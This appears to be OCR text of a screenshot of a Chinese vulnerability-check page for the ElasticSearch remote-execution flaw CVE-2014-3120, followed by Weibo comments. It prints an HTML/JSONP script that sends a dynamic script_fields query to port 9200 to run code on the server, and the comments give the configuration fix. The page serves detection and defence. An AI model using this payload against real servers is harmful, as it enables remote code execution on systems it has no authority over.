 tool.scanv.com/es.html
SCANV
首页 API价格表 实验室
ElasticSearch远程执行漏洞检测(CVE-2014-3120)
192.168.0.1:9200（注：支持内网ip） 检测
es.htm
es.htm
1 <script>
2 function json(o){
3 alert(o.hits.hits[0].fields.t);
4 }
5 </script>
6 <script src='http://ip:9200/_search?source={%22size%22:1,%22query%22:{%22filtered%22:{%22query%22:{
%22match_all%22:{}}}},%22script_fields%22:{%22t%22:{%22script%22:%22Integer.toHexString(31415926)
%22}}}}&callback=json'></script>
7
零度西瓜：//@吕宏伟:哈//@ARGV:如果敌人都已经进你内网了，人家还用得着上这个漏
洞？//@ruochen_SH: @ARGV //@hi_heige:内网可能一样被搞 还是配置下把“漏洞修复方
案：在配置文件elasticsearch.yml里设置script.disable_dynamic: true ”
6月9日 15:04 | 转发